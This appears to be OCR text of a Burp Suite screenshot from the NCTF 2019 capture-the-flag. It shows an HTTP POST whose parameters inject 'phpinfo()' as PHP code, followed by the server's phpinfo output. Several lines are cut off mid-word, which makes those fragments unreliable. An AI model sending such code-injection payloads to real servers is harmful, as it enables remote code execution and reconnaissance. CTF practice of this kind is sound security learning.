 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40006
Content-Length: 34
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Origin: http://nctf2019.x1ct34m.com:40006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:40006/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: PHPSESSID=tll4kressr1reohe8dsgslh8ar; user=f0a4d1264032459061f9d75df3e133c0
Connection: close
sub=phpinfo()1&pat=1&rep=phpinfo()
Raw Headers Hex HTML Render
新的单词
Start
5.6.40
Linux 6b4e9d09dab4 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 201
Jan 23 2019 00:09:07
nd './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-con
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '-
mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux
disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-
Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Apache 2.0 Handler
upport disabled
(php.ini) Path /usr/local/etc/php
tion File (none)
dditional .ini files /usr/local/etc/php/conf.d
s parsed (none)
20131106
20131226